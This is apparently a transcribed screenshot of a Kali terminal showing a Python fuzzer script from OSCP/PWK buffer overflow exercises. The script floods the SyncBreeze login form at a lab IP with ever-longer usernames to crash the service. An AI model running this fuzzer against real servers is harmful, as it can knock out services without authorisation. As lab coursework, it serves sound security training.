 kali@kali: ~/gitWorkspace/pwk/oscpExercises/bufferOverflow/win/syncbreeze
File Actions Edit View Help
kali@kali:~/gitWorkspace/pwk/oscpExercises/bufferOverflow/win/syncbreeze$ cat 2_fuzzer_username.py
#!/usr/bin/python
import socket
import time
import sys

size = 100

while(size < 2000):

  try:
    print "\nSending evil buffer with %s bytes..." % size

    inputBuffer = "A" * size

    content = "username=" + inputBuffer + "&password=A"

    buffer = "POST /login HTTP/1.1\r\n"
    buffer += "Host: 192.168.214.10\r\n"
    buffer += "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0\r\n"
    buffer += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n"
    buffer += "Accept-Language: en-US,en;q=0.5\r\n"
    buffer += "Accept-Encoding: gzip, deflate\r\n"
    buffer += "Referer: http://192.168.214.10/login\r\n"
    buffer += "Content-Type: application/x-www-form-urlencoded\r\n"
    buffer += "Content-Length: "+str(len(content))+"\r\n"
    buffer += "DNT: 1\r\n"
    buffer += "Connection: keep-alive\r\n"
    buffer += "Upgrade-Insecure-Requests: 1\r\n"
    buffer += "\r\n"

    buffer += content

    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

    s.connect(("192.168.214.10", 80))
    s.send(buffer)

    s.close()

    size += 100
    time.sleep(10)

    print "Done!"

  except:
    print "Could not connect!"
    sys.exit()
kali@kali:~/gitWorkspace/pwk/oscpExercises/bufferOverflow/win/syncbreeze$